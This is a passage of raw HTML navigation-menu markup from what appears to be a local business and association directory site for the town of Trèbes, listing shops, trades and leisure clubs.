class="ubermenu-target-title ubermenu-target-text">J&rsquo;Hair</span></a></li><li id="menu-item-64378" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64378 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-symetrie/"><span class="ubermenu-target-title ubermenu-target-text">La Symétrie</span></a></li><li id="menu-item-4902" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4902 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/autres/coiffure-autres/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-39139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-39139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés&#8230;</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-39139 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39140" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39140 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/cordonnerie/cordonnerie-cle/"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés Gravure&#8230;</span></a></li></ul></li><li id="menu-item-4903" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4903 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fleurs Jardins</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4903 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65328" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65328 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/latelier-de-manon/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Atelier de Manon</span></a></li><li id="menu-item-65876" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65876 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/test-fleur/"><span class="ubermenu-target-title ubermenu-target-text">Test Fleurs</span></a></li><li id="menu-item-4904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/fleurs-jardins/pepiniere-norbert-laffont/"><span class="ubermenu-target-title ubermenu-target-text">Pépinière Escande Laffont</span></a></li></ul></li></ul></li><li id="menu-item-8551" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8551 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8551 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5138" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5138 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Laverie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5138 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2744"><span class="ubermenu-target-title ubermenu-target-text">Lavomatique du Minervois</span></a></li></ul></li><li id="menu-item-8708" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8708 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Immobilier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8708 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8707" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8707 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/acces-immobilier/"><span class="ubermenu-target-title ubermenu-target-text">Accès</span></a></li></ul></li><li id="menu-item-4906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4906 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4906 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4905 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" title="Tabac presse" href="https://www.atrebes.com/les-commerces/aux-plaisirs-des-yeux/"><span class="ubermenu-target-title ubermenu-target-text">Aux Plaisirs des Yeux</span></a></li><li id="menu-item-64365" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64365 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Maison de la Presse</span></a></li><li id="menu-item-64366" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64366 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/tabac-presse-nicolas/"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse Nicolas</span></a></li></ul></li><li id="menu-item-4907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4907 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Textile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4907 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5113" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5113 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/puta-madre/puta-madre/"><span class="ubermenu-target-title ubermenu-target-text">Puta Madre</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-4893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4893 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4893 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-28963" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28963 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28963 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4895" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4895 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/acco-thierry-et-fils/thierry-acco-et-fils/"><span class="ubermenu-target-title ubermenu-target-text">Bâtiment</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4895 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28942" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28942 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28948" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28948 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">Céréales</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28948 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28950" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28950 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28955" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28955 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Chauffage/Clim</span></a></li><li id="menu-item-28957" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28957 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Actifroid</span></a></li></ul></li><li id="menu-item-28964" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28964 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28964 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Créations Bois</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64388 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64389" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64389 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/tho-creation-bois"><span class="ubermenu-target-title ubermenu-target-text">Tho Création</span></a></li></ul></li><li id="menu-item-4909" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4909 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Electricité</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4909 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4910" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4910 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/electricite/frederic-piton/frederic-piton/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28960" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28960 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Emballage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28960 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28961" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28961 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li></ul></li><li id="menu-item-64415" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64415 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64415 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57715" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-57715 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">Menuiserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-57715 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57713" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57713 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">VP Menuiserie</span></a></li><li id="menu-item-64413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/menuiserie-maurice-marty/"><span class="ubermenu-target-title ubermenu-target-text">Maurice Marty</span></a></li></ul></li><li id="menu-item-8074" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8074 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Ramonage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8074 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8075" class="ubermenu-item ubermenu-item-type- ubermenu-item-object-custom ubermenu-item-8075 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Frédéric Ventresque</span></a></li></ul></li></ul></li><li id="menu-item-64416" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64416 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64416 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64420" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64420 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Funéraire- Crématorium</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64420 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64421" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64421 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/funeraire/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-64426" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64426 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Sables et Graviers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64426 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Ent. Rivière</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-41456" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41456 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Associations</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41456 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-41462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41462 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accueil-amitie-douce-ambiance/"><span class="ubermenu-target-title ubermenu-target-text">Accueil Amitié</span></a></li><li id="menu-item-42240" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42240 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/lart-et-la-maniere/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Art et la Manière</span></a></li><li id="menu-item-65344" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65344 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-belles-du-baou/"><span class="ubermenu-target-title ubermenu-target-text">Belles du Baou</span></a></li><li id="menu-item-42188" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42188 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cha-dance/"><span class="ubermenu-target-title ubermenu-target-text">Cha Dance</span></a></li><li id="menu-item-41611" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41611 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cite-country-music/cite-country-music/"><span class="ubermenu-target-title ubermenu-target-text">Cité Country Music</span></a></li><li id="menu-item-41625" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41625 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-aines/club-des-aines/"><span class="ubermenu-target-title ubermenu-target-text">Club des Aînés</span></a></li><li id="menu-item-41463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/danse-lumiere/"><span class="ubermenu-target-title ubermenu-target-text">Danse et Lumière</span></a></li><li id="menu-item-41464" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41464 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/guitare-passion-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Guitare Passion</span></a></li><li id="menu-item-50983" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-50983 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/gnj-street-dance-hip-hop/"><span class="ubermenu-target-title ubermenu-target-text">Hip Hop</span></a></li><li id="menu-item-41599" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41599 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/music-show/music-show/"><span class="ubermenu-target-title ubermenu-target-text">Music Show</span></a></li><li id="menu-item-42192" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42192 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/passion-et-creations/"><span class="ubermenu-target-title ubermenu-target-text">Passion et Créations</span></a></li><li id="menu-item-41624" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41624 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/peinture-dessin/peinture-dessin-amateurs/"><span class="ubermenu-target-title ubermenu-target-text">Peinture /Dessin</span></a></li><li id="menu-item-41619" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41619 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/scrabble/scrabble/"><span class="ubermenu-target-title ubermenu-target-text">Scrabble</span></a></li><li id="menu-item-46538" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46538 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-de-tarot-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tarot</span></a></li><li id="menu-item-41620" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41620 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/variety-gospel/variety-gospel/"><span class="ubermenu-target-title ubermenu-target-text">Variety Gospel</span></a></li></ul></li><li id="menu-item-41459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41459 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41459 ubermenu-submenu-type-auto 